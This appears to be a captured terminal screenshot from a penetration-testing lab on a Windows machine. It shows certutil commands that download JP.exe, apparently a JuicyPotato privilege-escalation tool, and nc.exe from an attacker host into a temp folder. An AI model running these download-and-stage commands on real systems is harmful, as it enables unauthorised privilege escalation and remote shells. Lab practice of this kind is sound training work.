 root@ip-10-10-169-158: ~
File Edit View Search Terminal Help
pwd
c:\Windows\Temp\privesc>pwd
certutil.exe -urlcache -split -f http://10.10.169.158:8080/JP.exe JP.exe
c:\Windows\Temp\privesc>certutil.exe -urlcache -split -f http://10.10.169.158:8080/JP.exe JP.exe
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command completed successfully.
certutil.exe -urlcache -split -f http://10.10.169.158:8080/nc.exe nc.exe
c:\Windows\Temp\privesc>certutil.exe -urlcache -split -f http://10.10.169.158:8080/nc.exe nc.exe
****  Online  ****
  0000  ...
  6e00
CertUtil: -URLCache command completed successfully.
dir
c:\Windows\Temp\privesc>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of c:\Windows\Temp\privesc
02/06/2022  06:12 PM    <DIR>          .
02/06/2022  06:12 PM    <DIR>          ..
02/06/2022  06:12 PM           347,648 JP.exe
02/06/2022  06:12 PM            28,160 nc.exe
               2 File(s)        375,808 bytes
               2 Dir(s)  39,126,278,144 bytes free